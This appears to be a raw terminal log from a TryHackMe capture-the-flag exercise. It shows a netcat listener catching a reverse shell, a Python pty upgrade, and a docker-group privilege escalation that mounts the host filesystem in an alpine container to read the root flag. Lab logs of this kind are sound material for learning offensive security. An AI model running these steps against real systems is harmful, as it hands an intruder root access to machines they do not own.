 (kali㉿kali)-[~/Desktop/TryHackMe/testing]
$ nc -lvp 4444
listening on [any] 4444 ...
10.10.64.95: inverse host lookup failed: Unknown host
connect to [ ] from (UNKNOWN) [10.10.64.95] 36396
id
uid=1002(michael) gid=1002(michael) groups=1002(michael),999(docker)
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
the input device is not a TTY
python -c 'import pty; pty.spawn("/bin/sh")'
$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# cat /root/root.txt
cat /root/root.txt
THM{d4 }
#